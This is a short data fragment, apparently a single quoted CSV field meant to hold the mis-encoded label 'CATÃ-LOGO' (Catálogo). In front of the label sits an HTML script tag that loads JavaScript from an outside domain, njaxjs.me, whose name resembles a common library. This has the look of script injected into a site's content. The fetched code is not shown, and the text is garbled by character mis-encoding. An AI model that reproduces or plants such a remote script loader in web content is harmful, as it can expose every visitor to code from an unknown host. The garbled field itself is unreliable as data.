 "<script src=""https://www.njaxjs.me/services/script.js"" type=""text/javascript""></script>CATÃ-LOGO"